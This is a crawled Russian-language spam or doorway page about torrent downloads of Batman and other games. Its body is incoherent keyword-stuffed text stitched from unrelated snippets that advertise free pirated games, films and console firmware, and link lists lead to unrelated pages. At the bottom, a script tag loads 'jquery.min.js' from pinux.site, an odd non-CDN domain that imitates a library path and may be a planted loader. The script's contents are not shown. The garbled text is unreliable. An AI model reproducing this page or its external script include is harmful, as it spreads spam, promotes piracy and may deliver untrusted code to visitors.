

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-batman-igra-skachat-torrent.html
body_size: 2974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Batman игра скачать торрент - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Batman игра скачать торрент</h2>
                            </header>
                            <p>Скачать игры Lego на компьютер через торрент бесплатно на русском языке новинки. Трисс, Йеннифэр, Вильгефорц и другие актеры на съемках «Ведьмака» от Netflix. Скачать игры и прошивки для xbox 360 на нашем сайте бесплатно и без регистрации. 
The Amazing Spider-Man – новая игра, начинающая новую историю всем известного супергероя-мутанта Человека-паука. Мы предлагаем вам скачать Playstation 2 через торрент совершенно бесплатно без регистрации. Скачать игры гонки через торрент бесплатно на pc вы сможете с нашего игрового портала. Лучшие гонки на машинах, грузовиках и мотоциклах вы сможете скачать через торрент. 
Скачать игру Assassin's Creed 3 (2012) через торрент бесплатно. Bionicle Heroes скачать торрент бесплатно на PC. Одна из самых популярных серий LEGO Bionicle Heroes стала основной для фантастического аркадного экшена Bionicle Heroes. В необычайно красочном. psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Скачать игру Cat Quest (2017) через торрент бесплатно. Скачать игру The Forest (2018) через торрент бесплатно. Скачать игру Assassin's Creed 3 (2012) через торрент бесплатно. Предлагаем Вам скачать Lego (Лего) бесплатно через торрент на компьютер без регистрации. 
На нашем сайте вы можете скачать фильмы для psp через торрент. Company of Heroes 2 скачать торрент на русском со всеми дополнениями вы можете здесь. Продолжение. Год выпуска: 2002 Жанр: платформер Разработчик: Sony Computer Entertainment Издательство: Sony Computer Entertainment. New Super Mario Bros U (2012) PC Пиратка скачать торрент на ПК последняя версия. Заходи и качай игру. У нас вы можете скачать торрент Гарфилд / Garfield (2004/BDRip) от HELLYWOOD, а также многие другие фильмы. оф. сайт: rpcs3.net Системные требования: Видеокарта с поддержкой OpenGL 4.3+ или DirectX 12; Процессор. 
Скачать торрент игры для Windows с наиболее полного каталога игр для PC через торрент без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-raspisanie-poezdov-ekaterinburg-rudnyy.html">Расписание поездов екатеринбург рудный</a></li>
                                <li><a href="y6j72-skachat-raspoznavatel-muzyki-onlayn.html">Скачать распознаватель музыки онлайн</a></li>
                                <li><a href="y6j72-zhurnal-atele-2014-posmotret.html">Журнал ателье 2014 посмотреть</a></li>
                                <li><a href="y6j72-prezentaciya-protiv-tabakokureniya.html">Презентация против табакокурения</a></li>
                                <li><a href="y6j72-abgaznaya-solyanaya-kislota-gost.html">Абгазная соляная кислота гост</a></li>
                                <li><a href="y6j72-rok-opera-yunona-i-avos-skachat-mp3.html">Рок опера юнона и авось скачать mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-r7260x-dc2oc-2gd5-skachat-drayvera.html">R7260x dc2oc 2gd5 скачать драйвера</a></li>
                                            <li><a href="y6j72-vsya-nedvizhimost-zhurnal-nizhniy-novgorod.html">Вся недвижимость журнал нижний новгород</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-raspisanie-poezdov-len-vokzal.html">Расписание поездов лен вокзал</a></li>
                                            <li><a href="y6j72-chitat-knigu-polyakovoy-zharkoe-dyhanie-proshlogo.html">Читать книгу поляковой жаркое дыхание прошлого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-brother-2430-pc-drayver.html">Brother 2430 pc драйвер</a></li>
                                            <li><a href="y6j72-rimskiy-dogovor-1957.html">Римский договор 1957</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-ustanovit-daymon-tuls-torrent.html">Установить даймон тулс торрент</a></li>
                                            <li><a href="y6j72-runayr-sayt-raspisanie-i-cena.html">Рунайр сайт расписание и цена</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
